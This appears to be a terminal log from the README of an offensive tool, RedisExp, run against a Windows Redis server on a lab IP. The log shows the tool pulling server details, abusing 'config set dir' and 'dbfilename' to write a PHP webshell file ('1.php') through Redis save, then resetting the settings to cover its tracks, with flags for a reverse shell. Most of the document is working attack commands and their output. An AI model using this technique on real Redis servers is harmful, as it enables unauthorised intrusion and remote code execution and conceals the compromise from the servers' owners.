 1 on ~/Desktop/GoCode/RedisExp
# .\RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -shell
@yuyan-sec
REDIS EXP
2022/03/19 22:31:18 [+] 获取 Redis 基本信息
2022/03/19 22:31:18 [*] os:Windows
2022/03/19 22:31:18 [*] redis_version:5.0.14.1
2022/03/19 22:31:18 [*] C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/19 22:31:18 [*] dump.rdb
设置保存的路径: .
2022/03/19 22:31:21 [+] config set dir .
2022/03/19 22:31:21 [*] OK
设置保存的文件名: 1.php
2022/03/19 22:31:24 [+] config set dbfilename 1.php
2022/03/19 22:31:24 [*] OK
输入本地 Webshell 文件路径: c:\users\1\desktop\2.txt
2022/03/19 22:31:40 [+] <?php phpinfo();?>
2022/03/19 22:31:40 [+] save
2022/03/19 22:31:40 [*] OK
2022/03/19 22:31:40 [+] config set dir C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/19 22:31:40 [*] OK
2022/03/19 22:31:40 [+] config set dbfilename dump.rdb
2022/03/19 22:31:40 [*] OK
2022/03/19 22:31:40 [+] save
2022/03/19 22:31:40 [*] OK
1 on ~/Desktop/GoCode/RedisExp
#